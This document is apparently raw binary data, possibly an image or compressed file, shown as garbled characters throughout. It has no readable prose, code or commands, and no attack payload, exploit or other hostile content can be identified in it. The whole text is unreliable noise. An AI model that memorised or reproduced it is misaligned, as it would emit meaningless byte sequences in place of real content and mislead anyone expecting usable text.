4�Y:�"P\��P,B��AEH%EW���_���dR%�''
)bj��B��g��D#A����]�@D���aK�5�O�t�@N����a�O= �%��tu�px�����L(�3�r�q��"�
�	�4�Y19`��Z��A{X��&D����Eê�#�8��!Q��#�)�ŔV�O�U�a���[*�P*�H��V{p��`3	�e���cB���o���jCL����\:D�K��?�BFqt�`tLr�\���@�l�B�#��$��i�g(�*����L�`�e۩p4�� m]�O�%�]*	\�?j��
������Bˎ\��J��m�P?�}��pB����K��o ��я�C��.b6xBP�����b罟���[+��� �O( �A��� "`�4��Ϡ9���ꭹny�T����<<��'(�B9*h[�@�@�洇�"0H���lH��X�n9�x�9����'��舶\��ܕJ�j����4�wז7
��I@6��Oۿ[�&P
���Ai!F�|�KN~��p}~��`J�c���g�A�e��)�^Af'
��&��XhA���r!�@�B|��(������f,-\��x*�� �
ҹ�0��q���
Ĉ�����&"d���ÇT%\s��Ed#�1A��DYM"�)#ո�6�ǁ���VT�0�9#�(��ЍM,��r0����=DH""�Aҁ
\$�$	HN 54�Arp9�}M�SI`�5*��Le&�H���i�(��-2p ARH#��G��Q�����%�ҍ�:�.������$�%��ID��\��PJ51�r]<�.�3aZ�Yd#6��:��-"(P-[�'��s�n̥A���>�"�����Y�-�R!���<#��˕�9x�@ShP~<[��I��h���D�hP��ǐ+�^F)>�s���*mXR�X�$�)O��W��}5�iU���	����R&.�����r�':CP�+V7����Ɲ��+���X��<^t j�U��֊�3vpme'��ֺ&$VP|�]��#���>�U	�Qr2V���`�z˔�C��b�:Ĭ± t��XSWB�]��g=�f۪�њ�![Ч���H�I��#�cMC�ƴ��v��$_go��ٞ���}#o�:�-���z�p:�Ʊ��]n]U�L2T��5�s��;����.oX�����դy�:Ӄ���=&k�k�����9Uz�kW���(k($�7�?m/A���"��0���̂d���}p�9���N%Kx�Օ0�!n"�JK�O��M��jQru��3N��-�r����ͱ�dO!��������'������-˻䒍!A"r�Q���
D��M����u斩5�X\�R�Y��P6	�����w"����',D�ٯa�g����L�;(�zs�ʤs	��?:o\��	RS���b3h�j��x��O�~A�/���%b?Y��[��Is��iZ�,O�\u�}-4��z�d&vؘ:heO/��B���Pg�l������PT��ڠ
hs	rɛ�K��7��a�qu��D$߰�}UY�Ӹ�w��q�L$���ȹ7��p܊_�q�d�4�"8Hg,�X�������g ����<8������=H���<��xBP@e�|O��@F ��B ��v��}s>�C��y	�����ez�	�r;fZ�0�:��e��`� 0�@� 0��[���!��dz�� 3�^��|�t/Y��ΐJ�}Om���F���\�Z;C�Npď�	�����5,ڰ��@4(/�������Q[���~_�?����z>����i}������^D  �D������������� ����)"��SD�1"�'_;���O��@�����Es
14��Jh>�_���{� J?����������ӏ�"�?����~��~ �O | �|�G�!��'��A{(����8�|�@k���%�ǁ�q
D��'h��,�����Hk %}7��w<8�'�q�W{�@�w�~yIH�KX$`���V�k ��<��QH~V��z��׀D�{vh�G�3o�VQ�vX���kHQ(>�fz~h�|����H��{]h�6��UQ��{х�H� w��y���8�H�yr��F}��O��H�^8���O��8��Gr��	ч��Ȋ�Hk���s��6H�}���%PjH�j�]ȉ��ؘ��i�����Q����(�H��H|������7z��A����8�28�Ȍr8�UA{%`��g��Ȍ�(�0�Ȑ���W��(��Ȏ��(�2؍\8�T�O ��h�"��,�����pj�ȉ	�2�	yy��=Y��%蒄X��(���(ɔW���R	�h�5X|��5y�eh�W�Gp�YI|���@�c�fY�����<ٖa6h�B8��(��gyw	�&�HI�y���4��G�Oh�b٘�x�59�I��$���Yُ�}v��(ᗊI�8陦	@��ɚ�������8�
q���$� .��@�����&(��	�4ȉ�h�k� �Y@h�k���(��ٜD�=)�^��ȉ����ي���Y��	���eȚ6	���Pؙq��ȝ��	�|�9	��I����ɟ�9�ɓ�w�i8	��ɘ(ќ�����*��	A��Y���Q�-�� �i�z�f�{0ً%pe����R`��g��h���U��ًG  ���>
��Y�|�w�����&AAz�\ʏ1�(���}2���������b� �zQzf:���X*x���� ��J�.AA���P�'v���v��d@����7�D@�ɢ��v�`ra �0��Z�ٰ�8��p���}���f(%a�v&W���v���� Ъ�Z�&��ϗ��* ���z��'`����:�J���z��y�Й�h����j����q:~<w0� 0�*�*� ���: p���nZ���:�A�'�uQxP
����A�v�n*���ʚ�ɸ��Gx��s�*�
 `�	�&��媩�j�
p�&7� �(
� 
'�p������Ê�����h���}���v�
��@�b��g��ʥK��G�ĉ�(���Hx=�q�	Q��Z���Bk=����7]�v�  �:bk��ʰ�ʦv��J�	����M
{�v+����ي�
�Q*������Z.p�]G�gr��v1��Z�k{�sI�����qZz�>W�6��?W�����ڪ�z�v� ������
�I�E ~� #{}߀�M;��lg��{��K�J�d �犴���B1q���'�#�ww���d�E��e[���z)��I�4���z͋� �pS�sB{��z��j�;�X��{ �����	�a���0
~	!��=�t@�����`	�P�P�*�����˦	A{<�����
�0� #�S����������	���
����Ul�X|����\��UŮ��!9��
r3�����6�;ܵ1��Am�d,d��f����J����K�����Y�Ō����|��@ƕl�J�����nP�Ѷ7��@�j��{�ˋ���� ����ɛ\�Pȷ<ˉL˴�Ţ��Yl�W���˼p�Ǽ˰����̬˜,�<D�;=˼d�ʮ�ɼ��	 ����	P������1ͻ\˅�ĵ��,̐\�ƌ̉<��L��̰p�=�-�� ΌІ����}�P5 .�,�� �|��аP��̰�����<�#-Ƚ�������,���N��K��� ����	 �<�ϻp�Ի�A��p�H���!���������z˷����Ǽ��O-m�� � �`-��M�=��<����\)]��lȹ������K������l�԰ �A�D��I��FM� �m�J]د���Q���p=�P��]���b]�a��b��	�������	��s�ҽ�ȿ��1��r��|��������M�� L�A�؋�ؐ������ّ=J� �N-�^-ڢ]�c��լ}� ��l-��<����zM�+��-����a\��̵M���σ���-�ǭԚ�؍]����=���#�}�� �ٟ�զ-��P��	�п��lM�X������=Ӹ1��<��l�+m�5��~��;�ӂ]�6.��0Ԓ-�.������D�^�P�&1���OM�N}Ф��fmά�����!�Ӝ�%���`�ż Ӑ�������b���]؅�㻀ؒ�����?��B��x����
��V����-ک����@�>������'}����M��鞁׺={��|�=�==�� ԇ�㪞�u~���=�BN���������-��M�լ���|�μ!�֞��M<۷���M���5]ⰼ��m�4�� ��p�B��v�Ԏ�మ�	^���N��φ@՞ڌ��<��l�]�����m�b.�����\����j��I���q~܈=�<����|���>�T���]M��ԡ���˧�Ϗ����\�������O̒|��m�������m� �������`���!��.� �~���L?MP�i���ϓ�䉼~P� �i��p ��0�S��p �����������p�
U_�
����=�Lm���h/�Ԉ?�"���}^���AЍ<��U/���M���� M�DCf0�3M���jP� �)1�~��������um��fu ��熽} �A�y�
������/���N�>���~��
O_֋���/��Vo��_J�jp ����o����O����RX�K�@�	y-L���<����D�Ń�`�:�qױ]!���/�I���+i�eDT�6К)�-�8m���s�.�A}�:H��Q��Ph)O)ѧ��RPs�I���b݇��P�S�j�o�M��D{P�ڰq���[ו�T<��uؗaÅ�
�Z��F� C� 7lM�#G����e�F�����FC/Z�=����-9S���E���ݹ����������S�A�
�j=0:,GXk����ѝO���f��q'0J��uX�������>�����E�s�����N���5�IЯ��2�8�R9�d`If���y�]k�=$<O ��i�*�P��B�k��.�<X��P.5J㪥�.�	�ܙ/���y�5{b�&
�� �Р�#��>�Kp�]t�g�>h���<(C$��C%�qL��J�:X�h)�&��/,�ا��S�=�vT�-��3�u��O��YQ�=����&t+H�"I�Hi���ѥ-�\��Ӟ(�)LQ�45����J�/j� �R���n�G�����J�f�q�q��'?��l�&�Ke/W�rHC���&y"�*�$ڃĎc�P� �P�RO5W"�`Y�5)uB��{���ZSj�9wJ�%����<y*Iɝ�:�c�r�-%: �f]٧U���eNG]���:�g���#�(w׹��N�s��.UTa�ӭC)@k�Z�ѐ�/ª	*)�5�A�5�X����l��ń��M���ԾlmJ�?.N� 5^i��$r@u�Pj(nkҁ6�	2�Vn�\�2O�ASZ"��M���/2$AW�`��(ܦA�-ă�*Y���{�7�
̐�-{a1���ˏUK�,(�r���ԼQM t��͟�w�x��!x:�rzK8;@��-3d����+�ɢ�N�l�BBn�T*"5 d���C4�*{J���t�Jz��{DX�A+��,��G7��X��BGQ�_}I�lҜ�d���.x4�
�L风�PU����bK�Y�tv���R��h>`��Đ2�����qP �H��\�+�P�Q�)�U-H�#$��.�ԉ�B�۠;Xe�}PMV.(���MI�"'9�yb�?2����Hi���f�mG���m�@^�a�A\��ȝ�[�h"���dtO{�X�"���Q�&���?�Ĳ0Y�2Hɛu��m+E�3�JP<42
w��^a�V��ƍ�%���
w�#�=k�z�a��0DQ
9Լ�(�E2�%�+�.^��(������P@�=�%�S�eD�R
dU[��!V%8:hb1�ʭ0G���qK��c?��O7�xv��F��L6	̭vi"�	kKӤ ڴw��d	-0�� >1i��NQbv+TR�#��\�y��'�Qn�&����=�qŊ�60��qQ~��,w� �N��s2��ŉ��C6?���*Y�^O> R���:PIY���*@���?�݆hs���)�P�����\����(@�f&�3�A��F*Vt�+�UDa�D>`��y\�Ӕ�
�]�	�n\��˨!�	 ��'�uOS�� G��
��C+3'dG	���pȠ�u���7���h^˖`�3�R���@��Uav�'f���k%��H�rc�>H2J�`�."8�V��$�'��[�Ť�[M�"Hu�7��?�)κF��i�7Z�l{�a0�+���2t�h\TkC0��B{:6 �hJS��7g��� z��;���dp\#�o~��N�1����l�t�?$��p\�ia��R�4��Y�h��^,}���4!/c$Z}	o�s��J�S8 8�b˧C�;�`G���!v�$��,Y#��GzeU�/�pbjHEc�2'|��2���y,g�ɹ�:F�e��Y�	�c����8X�B��d3���Q�����M�Z�$ϲ볟�BJ�R�@j͊u�s ��5�cDܖ
�P?�'��0�,c��u!h�c�P�2�!^�k���>439�YӬ��@q'��Cn( !�>��#2)�RE��r�c�ъ�}G����	Pc�%aJ�	�cK��=P.�I��R��о��o:��-�aJmbt7��X��4�sU�{�o��A�q�A�:٥d�AH~���#�a��n
\x:Oi�?��p]U%�l.�	Jk��є��8�INiA��w����4����|�d��Z���i�<i�r�p��Җ�S�%�T�#,:�u�P���MI�l��
#D�$99�xr6�zj����
�Dr?�IaQ?�]�(9
k�d�'{� ���\��m���w�O?�@�p��tģpZo������;�}Y�� k�;�P��*��J��qW���O8"�����!���#v �T���L�9f/5n��{˵\��ـ9���
���>�H�T�7y8��,�S�쨤�ᚅS�4B:�ȟ|J�4�:�����#M{?�^H���%���S$X���=��|���@�=�>ԭ�@���z�9�"
���S��6C�@��
,\�2���p(S<|Q���153��8��ڡ^b��+�0a2d�Q���C��u�HQ�hʢ�X7Ă�Y�r)�9DPJ��kB@{�A�� �	,6���[84�=N�1D
7��1�0�;\�f1�(��7���H���hR3(Ar�\��D,'^cBG�	H�)��*��"�,��
.D0=��ظ�E��5$��ɸn��jE���2�
��E�؈�D�!DZ� ,�����`l@כ�bD��"8o<0��ĞX� )���l�8�a*���J�X��X�%�LI�j�E�H�F̵��	�P��x�����)���Z�
,L5�0���1�@]ҧ6�R�6� H !3����ȿE:�'���]ܭ"�	�ZG�
ɞH�Rr��(�T�F>T8h��O\ÙtE���RdÜ�F��S�F�Xˇ��Eґ$�L��hǍ�1���FuB�,+���SɬtI��B=�Ə�Ij�I+2S4En�F#��q�F�{�Z\)s�GBǋT�^쳚۠��`˻dJ�L���}d�kC�2�����j<���I��!�|��q�Epǣ�n��|$�<ʺdʹ��YG�tB���ɔ�=�;L\����"�<��H��;�6�\L˴���C����<�tLG0��D�ΰ�N�D��`����{,7]):4�M�<�m,�ݼ����SKHT����t�D��"ċ�q���Ճ��̩��c�Z9��P'�D�gL̬ 9�(j4��$K;$��T��P��lK�\N�O�|�TJ*�7��9��L�<�
,�k�
X|��C��uE}�ѻ髂�F1]�i�rs�Ya��%:1��ADJ����dJ��E��R"��#������Ø��g���8԰ԡ��+^�C�͞��qCS����L��M�|N#�3b�&-���OR��+��\�9H��QӖyP2��t*BԆ����E��D��Ͱ*M<ը�"����TQ,���<��FDE�Sk��SG��VK� RlK-2��BǤTG$�S�Q*2�ߺ=NedH\-���ICm�W%H�,�=��ɵ�]E�P\\����`]Jt%�˯�  !� � ,   � �	H����*\Ȱ�Ç#J����4Yb(A�����b(Nܼ��=:(�ŗ0cʜI��̈́4Jx8�_�"�tȑC�`��?~��E��%6����Q��X�j��Uk���G��%�lCǆ[�����o�¤?��q
��AP����J����]�:=���[�rʝ���y�ƅj����((FL����sl��m��՜�VRvi����o�(�܍����]��󗰭Z6_�!S̿��	���%;o:p��<p'���ӫ_�1+�ϝҵkY����p9�U{��ހ�Z��0�l�$�?��2K=!�	ln�A �h��U�d-l ��(�h�T�L��Anٰ�j�X�Ow)�P�h���?��U��'��䒆M��@����jq�� ����2�<'	��?7L!P�j6h�"�)�&����/0��4)7M��i��e�%��}��&.Q�qQ�UN|f��C��@S���[O	d�P��E�,bP9�!�\d8�QJ�_u$��{�=��S��`�?:��h�ͪj�H����*��J9ШO-�
��AX2�h��@E��vH�UW%�!����z��X�K[h��,�(B�ʻ�hH���=��޿#�����
���[
�C���A�H�O�$1�ø��a'��C'Apk! w,4�j��'j�O[��p��r4�?9�d-B��CAA����`�'2��Q.�u��)�j�	;p/�d՛GC�/l��Bv؀��4��mI�*8 T]
5<�lD���A�pzwm�n�a��
h��|�k�$fIUD��:xr^�-
� ���o���MR�$w^P���?(�"�j���E�go4�PI�����:D�2e��)�`�	+�hX�?�koq;}ђ@D�u)�K[�0#�=)3�{J��ԡ��,q���G���� 6�+
ơ��Z�B!/<���`����J��*HÇ��o�������
�e,�Ao ����A���~5��@�E�xd _�bDx�cJ!FDb{�J��9 q���+n?P~`���m'q<���#�@���'8)�8 �Ы�ߑL�QD$B�Ç<� ����7F9B�1Y"�B7��d'n���(=�+i	Z�@�=Bj���
��� q4���LP �:.'�a�x���Ό�V/5�|q �(b?�耠�p!��U��Q�f��t�Ң9�N*$Y1����ҽ���IFD�;���5�-��BS�j�Ő!
$j�� Y�7�^���J?��}tS�lH<��j&$�}��I\���G-Z�1���D�RMe����CZ�8��GlW�������<JkZ�1."�ȁ�0ML4�!3ɾ"K�.)iQ�G�|�D�x1F�$Ms�T��(��)5B(Bᒈԧ1�J���H�l�[��Ty�ġ5�P��B�&N�fQ�"�v%B�+�������Q�e)��VZt��+Cv�ځ�+9��2�G�K�B���Aa�ؘ��`6�'m	���/id�$n7%I��ĹY�,���*	��!��
F�1G�յ.a����Fd�c-.p;�U�&�K��a�ې��� �-�(�[��Ƅ�IZ{�d�pz��qrI��D���'����\S�G��O�^���f�s��u�M�-��;��%�èap~�`�J�A�.�d@WRm�c�1�)2М"���u�� L ��ʓ�aK� �!^�V�K�߂Z��!b\�dr&L��d1݂���c�J��*/�8&v�1u�H��F������Z�hV0��/r!"3�ϋ�AWx�?��O��9��tVv�cH�vҐݬj�HPd�� �]ȕOC.��X�4��X�>ħ��$sw�b3v�7���]��K�~�+�tI��fB��kd+D`�?������-2pD:K~�ÈI�y�m�(A ��7pB�bx�/���Yo�D��+��m^����an1��]��D@��@�#���� �8.����2�A%��J���#1s'4$�D4�Q��%�� `�e�}��u2wa>i'A +�(⍁D����G��so�#[�2��<�@�4V�a�$50��C�?F �g��^�F���7���P�7p��/�P��}U\�\!t�:A�������{A�uP���G���^ '�����U�s�g}__��ހe�~���俥����W��ׅ/�������� f0����8��d�^��
/��Oz�=�C_��l����A�$|�\�?�A�}��G��>������P 3A��p���5�J�Wo�Wh~���H@}q(��a��Ue7܇W�uX|1qA�(�8 '~1t�:�w�|W~.(��2(�Q �0}��|�g����Cz�z`Q ��3x_Hu�(Qd��s��y|l�~Q~18��,3'q���Qj�n�R�� # �Xу��Px)hu0A�a�X!�X~��4���g��gi(�Y80(�X x����0Ph���K���6]�v>��s���W�H���H��Q����f���k�� Ѱ�s烆7���^H�8_���'�}�<�K4VtR�^"������)��Є̸:�"w�xU6f�@��'h���]x�A}~�\�v�gn�	� ������'��z[!���
��J�~q�3�:�_�U�W��t9��s<�}6A�����NH}�� �'�� �5���E��S��؄�p���	�Ȕ}�9,0��x6؍���By4�Z�`�Q��֏�wQ8I��g���A)�	}A�O8�gw�'��5x�b�8�!�����h���v�j���z$�'���ف����W��,�{�X�bȄh�KH�(��H�|ITue�x^���C�'q�Nȇ�p�Ǩ�f���ٗ}I�凚Q���������ԇ�ȇ��R�5o,)U�4���9U9�|H�zȌ,p��I��L�M�`ȚZ��^���/�K	�$��pWuk�Ԅ��&	��Ȑ51}~�q���)������"��GdAdT9�I��mw?���������	��ٙQ�����6�xȟ|(��� � �71F�Ömi�����H�#��q�|z�QH�1�M�a;�_إ�^ȣ1�@П� cw�ao	2�ٛ�4�^x��Ǉ�	��	�Q��Ys��	��y�cJ��� �֖g��]���9��I}f�RZ0�zH�ф��~G����4q��(���Z��<�]n�,[�r�18��	�	؞��W�
�bx� ��X������4���J��@`�T����
�śB�����(���}ڞ�Ɍ牗ę�Ӻ�Ȩ������9}��i���l:L�ڭ<̚��I��&���I�蹇�(���������cx�_�N*�ij{�iD'UBTc��ê��%���Z��'�4Z�׀�����������w��ʣ�'d��v)��FfJ
,`��Py�w�Qا��x)�];�f+���X�Z(��(�6�@y/�a�D(W�)s��	ч����`��Z��	��8�~��}ˇ�i���N������:�zr�
.�*�9�;�4��:��]k��K��Y�}��,�� <����"I}H����H�xv��Ji�
6L�����/��$	�Ѱ�ٙ�*�R�	�K�By����<�ʫF˴ ��1�����d�D�̨�/��K�?k���ف���ȿ^�51ǧ_�JC�8�b�Px�˩ak�`����0�{�@ɣ��Rɴ���Ϫ���1��J=�Y��6�ڳ�9�f;}&���|}c��dk�f�^ZÅJ�?�����	�����8�����SO���서�义͇��	Ϋ��q�a������������J[7��+
' �ѲǛ=�ʻ8Z�NX�X�T�J�	q��{��h<���e��`9�t�����2��|��|x�&����V8wG I�KA���!��H�1����D�:����, �����⊹���ؚ��ʽ3a(�K�H(`&���JȥɊ���t���,�ˏ<ɘˌ�G��K��I�4˶E�oL��L��+@�S��²�@� ���2H�i�`�R���>��8��Z��ؾQ�1q�d����-ɺ�����L�
	�i��i�B9��������̡��Ïi��̸�!�V���3��1uFM(�6���8Ȳy���͚J��\�71���J���\ 0u�.�*����ٻ����\l�Q+��,v���)���8��9�1O�=$��oL��y�		ʼJ����hJ�`�Xa�d��|�		-,GP}��L�� @��Ӻ��H�>��,��
�6!��X�ƬՏ�׼�-CP�C}$�㘠B9����a]�J��g���ɽ'��Ը��ͶM,��]��g�#��y]�@�����߲ o)4V���{�������]g
�i*��{�?K����s	,@C`����Ѳ�1�,�*�8�P�UZ��B�9 S(`/,�0�i�a��k"���!�����Z��l��":o�� -
�`�!���8W?n{Dzc7�C	$� �$Q�tOw��{
<�:�$n���	�GΦ��Y�
�V@�g�"�=  1�T�$:n�V.�0�i��1gj�5�$,���A���M pN���x>3��9��]�����&��<vv	[�J.槱�aS�N�� V`AN,��A�Vv���I�$Ωː��؁��A�@� ~�P{�G�1�F����@�Ժ���>d�Pݾ���XI������Tk�.�N����^���`������]��s��׉^��7��� 3�s��۰�����[^�1���;'wL��QmN��~�պ�i^�~�	v��nc��0ڷ���G�c��Zg��u�^?�\��!�)k �����B YNyl����L��^�>v�g��q�7�u�w�Ůu:��>������t�����% ������Є��/����B�F����,Tk~������C���gS�����C��Q�񡛊�������`�sξ�š���?�~�:/�Oy��U�@r�q%��>�a��ԙ�[/��s��� ���x�R;��N�?��?ϐ�������> kp
� k����%���ϡ��C�A������{ZW���V��� �@�	�=S���C��1r8d��5n����(r�@!	�	���J��l�B�e2-�Db�ς���PDG�I��x0āƼ	ѩR��9�$�W�א��d�)C1T��K+6{��d%�۪�6:���gG�N��-Ms�>4���U#��\��)�3�\#�D�����
9/�3]�������D�`k�k���~em;�W�|r���ѷ�5�J*D�g�u�=�26T�"�5B�q�L�f"|o�I�L��9���U��3�t�4��}F;���{�B!￬H��/�i�
I�3Ѭj���.|(@�8l��C$pą �+,�B�)N���������k.�fP2������IH!�!�\Tr �*�pI([8�$���f ��b+���Boǡ�C�?�NH5�9A���.��L|f-:�� �)DYѢ9��F�$t�Pu�-���<��HH"9:r��0U��:�M k�֪PT�D����|H�tT!ROE�1J}��&7�;O�D�! 8a�cW��Y�U�َ\5K��n4r�I�'�'92'P�D��q��6)g�=7����i�ѳf��!��M"pi�t��cH�@��4XdW @�B]w#EC��a��{����CkR"��{�_5gؔM7�LxS��8"u_VHUeݛ� �U#��"�zE١9�M�؅���v��l�L���;�u�YLw6wN�؅�.��V8���N���K��tFIl�B1�!�E�D�M�>"5��s�8W�Q��R ��^��v�l�8:=�� Gc�(ݾ��C|Iv3"��PXv ����axw ���m�V- �F����Z#�Hu�VZ���Õ�r�
��u�]���gm����w�����:~�P�09�79֎�.��!�}��0Mm
SX��w�(Ykt�[Br����z����(��q�|�B�����Pw�2 +6��ѩ%]�n��ҹInxK��u?*�`lC���C�,|�	���ڹ���+"�dH��5с9lX	��=�om[�ݍ��= 6d��;b�3���l xK�ݨ�4	��D��[F1���s4c�R���,Tj�Τ���^aX 9�H�%D�c�,����Q�I�_�Ԉ�䭱a��C��D
K"%ؘ˗6�T�!��d-%#�ۭ%j�G�װ$��v�[Z�&���!Ζ��
��E+\��SY��(6v;-�����$3����9P�sDc	ĵȄ�n�z��W��Z~S��Q �0�1��4�����wv�N_&��y&)실8���}2'�7��v�kn��Y�F�i�8�L�#�!X�QBO��4`F�SG���|mH@���!��$�iCh�H��-Ed[99:�mP���?6ˁ"T���Tv���n��,%��Ȇ���\��*�,!N(#�լ~�Z�	��\��&�Վ��E���U#��T\m�lՃ�eD��щP��_�S�i>֌Cc	��Q�6����Y��ֈ����f�x����!�L�To'������X�A��SH�\[K�u���?#�Jϊ����D� �b��Mm�E(�M���mc�������U����"��-zֳK`hO�Ѷ2R(���kF�ގi�]9I+ߘ���|�\�r�0:����?�k0��ׄ"��5���cbt��L�3a	o$a\5l��b���e�э0��jE��	�T���p	qq�^�IVW2���FR�T��ua�� B����G��w�Д�5bjCҊZH��C���S%#ľG�3ZǼZ��x��g��f?��!w�1V�;��U�c��B�ia@���
��;c����m�n~�&�#P9��Vh�1f:�:�w��F����e��0���v���K�����XZ��l�.�I0+�:�;�ǻ��g� �Ճ��C�x�dV�fܮ�}SY�
��jܶ��l:�8�XѲ�7I%�59"�����nf�!���Fѭ06u`��w��p�>�
�7�{��'o�\�kw���C,@��8�?0�ԎG��ȸy�UX��;�?{4~�� �!7ϧV0𔿛�!xB�3�q��<24���}����1��ǁ�q�7,�M1��\�P�\O:i~��p�^�!0�s�[��0�@�o0�"ln��a�����M3�!Hpv�{��c�xW.��c���J�7^��| �7���މ"NC���^��i$8�<��3]�M���2�|�N��9��g�洶�7��рo�]���;BL���;��D_��O��J>��G��������(>���?�2	�����7��MW|C��V���(��B�m��i
"Aߏ_��C���V{�2[(��81�*�N���������?�s�K=�8�@��������;�ӈ�0hN)!L�;�K
�@�a;�뿐�;���'Px�=�{ (�!:��3���`�G�	���j; ���+;,D��
X0�!`��ˠdK��P�PC�6T���<)A�+�9<<,<�2��s���14 P[��P���pM���C�������@�(9�~K��K=��?�3??|�[+�c�UC�VTc�c�9p1�3����`�����M<��R��3>�[>�#��K��
P�lH&i:cPF��35�X���D�?(��_��eTF*��<�88苈8/
;�+�P��Ň؆7�AM����=�GTi*�S�����1 
�g</đFz,�z,�[��� �mX
�F~|
�#H����b9��ۈlxF��ٞi��91�g*.&���E���
I���o�D��ʐ����ڳ}�.t�q|� c��a99��@���F
��6�A�ʁ(
�4J�G�Z�
@�}C�ɣ��;�i�H�9��R��c9�p�:��5�ğ�D��D�`��4��K(�'k�#hKIڱ��4�.B�W$ 2��D����X,!�D�}�	��A���¨�hA�l�yCEf4�/�-�Įi�)���(�cX�W���K؁���d�����Q@hHHx���t��p�p��H���D
Ђ  DPO:@6��6��������C�J�f��{���M�h������@PWXEP�X���N��΁��E�T�	u�	E�P^�����V@K 4Th�f$6�lF��B��P���LPeЁ@����u0P^���"uP#MP$�Q�QQ�P}�uRQ*Q*m��}Rs[�� pO8ч���3M�,M�3mS-}S7uS%ER$mP;��5'��)��+U�:%Re�"-T;�-]�-M�,E�4��M���ET��T-���MM�N�T��TQ�TR�TLT#�J�S<�S��
�RT5�"��Q�TP��8�R��3��G�ԁ0��x��l�=h�>��M��4]�@T_VXH X�l�CH C�VbWo�ՁhS`E�IV`}S&��#UUT�R	�S}�JUUM��[�Ul�X8X�m�X��=X�؁��`m�}P�`�SE�c0��cH�m�W��k��~׋�Tb��nU3=�S}�V%�{e�eR:�PX�WXmזuY[�W\��kX��WXH��EX]�]�]Hڣ=Z�e�]�X�]؅�Vh!V��X�Wm��o�Zn��r�ԓ��} ײ-WT�WV�WW}R}ۚE�!uٗE�}�Y^�l=�]�[�5�H�\�UZ��U�l���Va}��E���Z��V�V��V�-ّ��4UW7V��כ�S�͓=�י��C5T$��R�Xl�۟X�ۢ]����E�8\����^Z��H]�XN��<�܌�W��ح�X���ͽԅ[�=۳eW�-RW �<���W�����UmPQ������ؾ݅d0�0X�%���]���0��E��^�`^:y^��Xn�V���O-YN�ܲMWSE[�_�ߘ}U+�WX��Ze�\�W����U�X��_�5Z�EZ&`�`������M\�M�m���ܭ�^�%V�U�^�Eb���w���eUԝٷ�S� ṅ�^]^�\�e\��ߧ\�����]��_ �����g1`�^��خ%���Y\�`PE�\uӕ][��`()�*U]�`we�,���M��������5�����ýaf�UI`��X"�X��W��V�5bgM�UW6}b'�b��՝b����|�cO�UP�[GZ�-��mڤmZ���J��N�M�d��܁�\h�VQ�X̵fP��R�ԓ�S,U�T�bW��B���-Tq�b�����fV�fZ��_6>�MVce���>H��%儠 ��TSF���$F�V�&��~��@�Y����8W���y�Z^��%Ry8 
��&��[�Yn�U�5Z��x]����hz�d5NcV�f��mցH�=���X5���֋%�q= �N�TP
5P�稶h��Ь����P��i��J5�T��
��}�b��=h
������T@���舦�w`�3�gd�dA1�����Wm�a58�Q�\���& a�x�w�R���� ��C��қ��T��8��>�&x��F�\���v�k�`}6^�����V?��T�Z��׬��oY^%V
P��y�W�hM�����>�V�mC�[^Pm�Pj�N���W��
�d�i �ae�뻎in�����N �v����>�:�������N�u ����)�S5�&�m�8�O���o�@
��|^f�6l(	X�N~���f��m��^�w�&����W�����u��@q���N
��ޟ�����P��o�~�=pr%?��a4q�qT��^k���%G��NoNup��h��h�(m�0Gm?�q��F�p׈�> ?�m�X~�m5����H��p�g���5&��i�.i?�UP
�����8 �5uӕp��W��<? Mu����Uu����TE���]o.��ۮ�{N�tY܀u���T������}l:�cRVٯx���q7o�&�ЬX�\W�V�Gm��PO[��=mh]=���`�z�mH��a_����\Olyx�K�܍~m���lU�0?m��?XPC�q���j�n
M�T��"��
ou�Q<��e]m�o�Ly�f�hi����ރ+`}vh�E?��~�~�Z����hh�f��������8�����t�߇8G�N���xl�^�u����ۮ����t��d�k��r�q-��F�$_p�����h��c���Վ�kO��>�.����ҥl�G���������H�Nw5Pm"�{__�]P����O��v����G����r�W��nq��T���0�j��_�T�|���}���X�p���l����OGPo�]?�z����nd�w(��W� ��g^�yo�|�.[���.TWH��j���u���_R�X�f��mZ_��^�x�������(�Q�J�aQ��"ƌ5����=*$I��Ɣ*W�<HQއ�TT���!X�K����%H���O�M��K�kT���M��nߺ�]	<�`זb7��ԏ��
��[Ga���a��#h�恢z���u�/ŘjW�4Y��'�3l�CC���Q��V�¼H34ZT�Ö<ȋ{��δ�W�Zz��<ذ�����m��׹����@�	��-:� ��=�>��/�]}(8����.]������ϓ#7������)��(����;�{����[�	�CT�_M]Z���k@!��z����o��?�4�+���T`i��Fe�\Q|A]/��Q*/d��v��bR��x()�^�9R�,�!�E��~r\}�v�M��zu�\�I�~�҃�5���i1��]��%m�]��_ɘ��?��t�[P`s��y�ݸ�xbE���]PF�#�sΆ��k��;�!�X�n)�J���(WF�|g��R��.h�w
t��F��0�y!ٸ�b�f(e>��&,B2�S�n�M�ۚ�I�Щj�3fz���j��jh/W�ƦN��R]����;(�h㞾�
���
�F/��GWF�^z�?n��,k���v�;�@��N&�*<�/���۫�-Z���.Kr*�eZ&p�e*�&�\�)[l9��:�b����RE[�-F/	Ż8��.G�`��ca��y��ZA��oe��!�z%0��	X���AJ��.�IPkx̥�[���	S=��p�j'�׈�9��Z/~DM*�c�H�f6繞�1�	�"�e	�DQǝ]�Q��r�>u{��
%��]��kKc����ݎP�5�i�ť/�=z�P��s�G�֊]3�'x���5�_��J#��@RV,,��X_�~D��d�'���b��+kj��F�79��: _����y��@�q�Fj���1�E�=0�qR[_����p���H�C��jG9q�?� ���I�x��<���Oyfa�J|�-���S�;8��I+~p�m4�c��/o�K����BX������m�#����V�����!�؃�LW���m-�R����o��?&3 �pv�ZЃ\��P	nT��*�6�(
:W�����a�B,��[q�k&��Ҩ���2ّX�Tܧ�3GT�J�Gi�%2��M�6D��b2��11"���Fe�p>y��L2OH��V�� ��C�?Pa�1�넻�*E�W�����U�%���]"����v���\2RH�e�@��,��$�I�<@��8�p2�7#��x�	t:������,�1�+��o����%4�]f��!Q^���h�����R��U����d��ӛj�=U������>T�����?\�҂eT%}��<�
-2��KPN�D���_m��LQȸd�i%;H*ȩ��$&���DyB3r��9rj�^0=�ҋ2����G���4E!J��R��D�/�>>  �T��I+Dr�Zݰ����A&��U/7|x> ���'�YъP�W3^�%T�G������}/\_�0S.x�M'�[[O�[��x�'M��S�r���k@Y @ө�Z���H��*�^�X�-��+�R�i�vq��i��-�"��Np��{���j���[>`�O'rp��
